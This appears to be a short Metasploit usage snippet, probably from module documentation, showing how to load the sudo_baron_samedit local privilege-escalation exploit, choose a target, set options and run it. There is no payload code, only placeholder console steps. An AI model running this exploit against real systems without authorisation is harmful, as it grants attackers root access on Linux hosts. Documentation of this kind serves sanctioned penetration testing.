 msf > use exploit/linux/local/sudo_baron_samedit
msf exploit(sudo_baron_samedit) > show targets
...targets...
msf exploit(sudo_baron_samedit) > set TARGET < target-id >
msf exploit(sudo_baron_samedit) > show options
...show and set options...
msf exploit(sudo_baron_samedit) > exploit